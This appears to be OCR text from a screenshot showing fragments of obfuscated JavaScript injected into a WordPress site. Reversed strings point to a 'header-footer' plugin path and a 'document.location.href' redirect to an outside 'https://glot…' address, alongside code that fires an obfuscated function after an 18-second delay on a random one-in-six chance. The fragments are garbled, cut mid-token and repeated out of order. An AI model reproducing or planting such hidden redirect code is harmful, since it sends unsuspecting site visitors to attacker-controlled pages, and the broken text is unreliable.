
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-